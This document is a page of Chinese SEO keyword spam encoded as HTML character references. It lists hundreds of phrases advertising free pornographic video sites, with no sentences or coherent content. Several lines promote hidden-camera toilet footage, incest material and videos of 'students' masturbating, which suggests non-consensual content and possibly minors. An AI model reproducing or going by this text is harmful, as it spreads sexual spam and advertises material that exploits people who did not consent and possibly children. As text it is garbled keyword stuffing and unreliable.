&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x9AD8;&#x6E05;
2025&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;
&#x5973;&#x4EBA;&#x723D;&#x5230;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5927;&#x5168;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;
&#x4E00;&#x7EA7;&#x7F8E;&#x5973;&#x4E9A;&#x6D32;&#x53C8;&#x53C8;&#x957F;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x7247;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x8D44;&#x6E90;&#x5728;&#x7EBF;
91&#x9999;&#x8549;&#x89C6;&#x9891;&#x7CBE;&#x54C1;
&#x4E45;&#x4E45;re6&#x70ED;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x804A;&#x658B;
&#x6DF1;&#x7530;&#x548F;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x9AD8;&#x6E05;
&#x516C;&#x4EA4;&#x8F66;&#x4F26;&#x6D41;&#x6FA1;&#x5230;&#x9AD8;&#x6F6E;hnp
&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;6573
&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x7247;
&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x89C6;&#x9891;
&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7F51;
&#x4E9A;&#x6D32;a&#x2174;&#x4E00;&#x4E8C;&#x4E09;&#x533A;
&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;
&#x6309;&#x6469;&#x63A8;&#x6CB9;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;
&#x70ED;&#x70ED;&#x4E45;&#x4E45;&#x8D85;&#x78B0;&#x7CBE;&#x54C1;
&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7B2C;&#x4E00;&#x533A;&#x4E9A;&#x6D32;
&#x73A9;&#x723D;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x5C0F;&#x4FBF;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E5D;&#x4E5D;&#x4E5D;
&#x4E30;&#x6EE1;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6D6A;&#x6F6E;Av
&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x98DE;&#x673A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x4E3B;&#x64AD;&#x9633;&#x53F0;
&#x65E5;&#x672C;&#x8001;&#x5E08;xxxxx18
&#x66B4;&#x4E73;&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x6027;&#x7231;&#x9EC4;&#x8272;&#x5DE5;&#x5382;
&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;
&#x5C11;&#x5987;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;
&#x72FC;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x5168;&#x56FD;&#x65E0;&#x7801;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x5929;&#x5929;&#x78B0;&#x5929;&#x5929;&#x900F;&#x89C6;&#x9891;&#x4F0A;&#x4EBA;
&#x8272;&#x64AD;&#x4E45;&#x4E45;
&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x5728;&#x7EBF;&#x7EFC;&#x5408;
A&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5927;&#x5168;
&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x519C;&#x6751;&#x65E0;&#x7801;&#x65E0;&#x6C34;&#x5370;&#x8FC5;&#x96F7;&#x4E0B;&#x8F7D;
&#x62A4;&#x58EB;&#x5728;&#x529E;&#x516C;&#x5BA4;&#x88AB;&#x8E81;&#x65E0;&#x5F39;&#x7A97;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7F51;&#x7206;&#x53F0;&#x6E7E;
&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x4E9A;&#x6D32;&#x7F8E;&#x6D32;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C6;&#x9891;91&#x7CBE;&#x54C1;
&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E8C;&#x533A;
av&#x65E0;&#x7801;&#x514D;&#x8D39;&#x5C9B;&#x56FD;&#x52A8;&#x4F5C;&#x7247;&#x7247;&#x6BB5;&#x6B23;&#x8D4F;&#x7F51;
&#x9AD8;&#x6F6E;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x55B7;&#x6C34;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5C0F;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;
&#x65E5;&#x672C;&#x505A;&#x7230;&#x9AD8;&#x6F6E;&#x53C8;&#x9EC4;&#x53C8;&#x723D;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x4E00;&#x533A;
&#x65E5;&#x97E9;&#x4E94;&#x7801;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x9875;&#x9752;&#x6625;&#x8349;
&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x8272;&#x89C6;&#x9891;&#x65E5;&#x672C;&#x7247;
&#x5728;&#x7EBF;&#x770B;av&#x7247;&#x7F51;&#x7AD9;
99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5BFC;&#x822A;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;swag
&#x56FD;&#x4EA7;&#x53C8;&#x9EC4;&#x53C8;&#x7C97;&#x53C8;&#x786C;&#x53C8;&#x5927;&#x53C8;&#x731B;
&#x6027;&#x523A;&#x6FC0;&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x73B0;&#x770B;&#x4E2D;&#x6587;
&#x4E30;&#x6EE1;&#x7684;&#x5C11;&#x5987;&#x4E2D;&#x6587;HD&#x9AD8;&#x6E05;
&#x4E9A;&#x6D32;&#x6210;a&#x2228;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;
&#x6DF1;&#x591C;xx00&#x6559;&#x5E08;&#x9AD8;&#x6F6E;&#x52A8;&#x6001;&#x56FE;
&#x514D;&#x8D39;&#x770B;&#x81EA;&#x6170;&#x5B66;&#x751F;&#x7684;&#x7F51;&#x7AD9;
&#x6B27;&#x7F8E;&#x8272;&#x89C6;&#x9891;&#x7F8E;&#x6027;&#x4E2D;&#x6587;&#x5A31;&#x4E50;
&#x4E9A;&#x6D32;av&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7247;&#x7CBE;&#x54C1;&#x7535;&#x5F71;
&#x4E2D;&#x6587;&#x6B27;&#x7F8E;&#x6709;&#x7801;&#x5728;&#x7EBF;
&#x65E5;&#x97E9;a&#x2164;&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x5728;&#x7EBF;
&#x6B27;&#x7F8E;&#x4E71;&#x5987;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E09;&#x533A;3d
&#x5077;&#x62CD;&#x51F8;&#x80A5;P&#x6C9F;&#x5395;WC&#x89C6;&#x9891;
&#x65E5;&#x672C;&#x514D;&#x8D39;&#x6700;&#x65B0;&#x4E00;&#x533A;
&#x4E9A;&#x6D32;&#x2174;a&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x6BDB;&#x7247;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x5F71;&#x7247;
&#x56FD;&#x4EA7;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x53C8;&#x4E0D;&#x906E;&#x6321;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;
&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6E05;&#x7EAF;
&#x7CBE;&#x54C1;99&#x4E00;&#x5361;2&#x5361;&#x4E09;&#x5361;4&#x5361;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;sao8080
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x533A;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x5F3A;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;a&#x4E0D;&#x5361;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4F26;&#x89C6;&#x9891;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x65E5;&#x97E9;&#x52A0;&#x52D2;&#x6BD4;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;
&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x7070;&#x7EBF;
&#x65E5;&#x672C;&#x4E00;&#x533A;&#x9AD8;&#x6E05;&#x4E00;&#x672C;&#x5927;&#x9053;
&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x64AD;&#x653E;
&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x5BB6;&#x653F;&#x4FDD;&#x6D01;&#x5458;
&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x9752;&#x9752;&#x8349;&#x539F;vr
&#x4F0A;&#x4EBA;&#x8272;&#x7231;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;&#x4E9A;&#x6D32;&#x7535;&#x5F71;
&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7B2C;1&#x9875;WWW&#x52B2;&#x7206;
&#x4E45;&#x4E45;&#x7EFC;&#x5408;88&#x719F;&#x4EBA;&#x59BB;
&#x9752;&#x5A31;&#x4E50;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EBF;&#x8DEF;&#x4E45;&#x4E45;&#x4EBA;&#x5996;
&#x65E5;&#x672C;&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x9999;&#x8549;&#x7EFC;&#x5408;&#x5728;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x770B;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;av&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x4E0D;&#x5361;
&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x770B;&#x7247;
&#x6B27;&#x7F8E;&#x65E0;&#x4EBA;&#x533A;&#x7801;&#x5361;&#x4E8C;&#x4E09;&#x5361;
&#x514D;&#x8D39;av&#x7535;&#x5F71;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x6DF1;&#x6DF1;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x7231;&#x7F51;
&#x4E9A;&#x6D32;va&#x6B27;&#x6D32;va&#x65E5;&#x97E9;va&#x5FD8;&#x5FE7;&#x8349;
&#x514D;&#x8D39;&#x65E0;&#x7801;&#x9EC4;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;
&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x306E;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x306E;&#x65E0;&#x7801;AV&#x6027;&#x8272;
99&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;2019
&#x871C;&#x6843;a&#x2164;&#x871C;&#x81C0;a&#x2164;&#x8272;&#x6B32;a&#x2164;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x0101;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;
&#x8272;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x6DF1;&#x7231;&#x4E94;&#x6708;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x7801;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6C61;&#x6C61;&#x6C61;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5165;&#x53E3;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x9662;AV
&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x5F00;&#x5FC3;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av
&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x97E9;&#x56FD;&#x7406;&#x8BBA;
&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x7535;&#x5F71;
&#x6BDB;&#x7247;&#x4E9A;&#x6D32;&#x65E0;&#x5417;&#x5168;&#x9EC4;&#x4E00;&#x7EA7;&#x4E2D;&#x56FD;&#x9EC4;&#x7247;
&#x56FD;&#x4EA7;&#x9AD8;&#x6F6E;&#x6D41;&#x767D;&#x6D46;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x7537;&#x751F;&#x64CD;&#x5973;&#x751F;&#x8272;&#x7F51;&#x89C6;&#x9891;&#x7F51;&#x7AD9;
&#x4E09;&#x7EA7;&#x7ECF;&#x5178;&#x4E09;&#x7EA7;&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x6B27;&#x7F8E;
&#x4E00;&#x7EA7;a&#x7247;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
91&#x5929;&#x5929;&#x770B;&#x7247;xx
&#x4E07;&#x90E8;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x798F;&#x5229;&#x5728;&#x7EBF;
&#x65E5;&#x672C;&#x55B7;&#x5976;&#x6C34;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;97
&#x5C24;&#x7269;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;&#x7F51;&#x7AD9;
&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5728;&#x5408;&#x7EBF;&#x4E9A;&#x6D32;91
&#x7F8E;&#x5973;&#x80F8;18&#x4EE5;&#x4E0B;&#x7981;&#x6B62;&#x770B;&#x7981;&#x7F51;&#x7AD9;
&#x65E0;&#x7801;&#x591C;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;
&#x65E5;&#x97E9;&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7406;&#x8BBA;&#x7247;
&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E71;&#x5B50;&#x4F26;&#x9732;&#x8138;
&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5348;&#x591C;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;
&#x65E5;&#x672C;&#x5929;&#x5929;&#x505A;&#x591C;&#x591C;&#x505A;
&#x65E0;&#x7801;&#x514D;&#x8D39;&#x7684;&#x6BDB;&#x7247;&#x57FA;&#x5730;
&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;
&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x719F;&#x5987;BBXBBXHD
&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x7684;&#x6210;&#x4EBA;&#x7F51;
&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x9AD8;&#x6E05;&#x4E00;&#x533A;
&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F26;&#x7406;
&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x4EBA;&#x5F71;&#x9662;&#x9752;&#x9752;&#x9752;
&#x4E71;&#x4F26;&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x4E2D;&#x6587;
&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x6027;&#x7231;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5916;&#x56FD;&#x8349;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;a&#x7247;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x6D32;&#x4E13;&#x533A;&#x65E0;&#x7801;
&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;
337p&#x65E5;&#x672C;&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x5927;&#x80C6;&#x8272;&#x565C;&#x565C;&#x565C;
&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;
&#x65E5;&#x97E9;&#x5987;&#x5973;av&#x51FA;&#x8F68;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6559;&#x80B2;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x6D32;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6BDB;&#x7247;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x7684;
&#x4E9A;&#x6D32;&#x7CBE;&#x6210;99&#x56FD;&#x4EA7;
&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;
&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x4E00;&#x533A;
&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x5F71;&#x89C6;
91&#x63A2;&#x82B1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5408;&#x96C6;&#x514D;&#x8D39;
&#x65E5;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;
&#x53EF;&#x4EE5;&#x76F4;&#x63A5;&#x89C2;&#x770B;&#x514D;&#x8D39;av&#x7247;
&#x6C38;&#x8FDC;&#x6C38;&#x8FDC;&#x56FD;&#x4EA7;a&#x7247;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9996;&#x9875;
&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x7537;&#x4EBA;&#x61C2;&#x5F97;&#x7F51;&#x7AD9;
&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x65E0;&#x5361;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x03B1;v&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x742A;&#x742A;&#x5E03;
&#x56FD;&#x4EA7;&#x8272;&#x7EFC;&#x5408;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x56FD;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;mv
&#x56FD;&#x4EA7;&#x56FD;&#x9645;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x8272;&#x565C;&#x565C;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x70ED;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;
&#x56FD;&#x4EA7;4p&#x9732;&#x8138;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x672C;v&#x7247;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;
&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x8272;&#x5728;&#x7EBF;&#x5F71;&#x9662;
&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E5D;&#x4E00;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;
&#x65E5;&#x672C;&#x8001;&#x719F;&#x5987;&#x5185;&#x5C04;xxx
&#x9AD8;&#x6F6E;&#x6BDB;&#x7247;&#x65E0;&#x906E;&#x6321;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x6210;&#x4EBA;&#x4E00;&#x533A;
&#x6B27;&#x6D32;&#x7CBE;&#x54C1;99&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x8BF4;
&#x5927;&#x540A;&#x64CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x5077;&#x56FD;&#x4EA7;&#x5077;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;
&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x7535;&#x5F71;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;97
&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x7981;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5929;&#x5E72;&#x5929;&#x5E72;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6FB3;&#x95E8;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;AV&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;
&#x4E45;99&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;
&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;
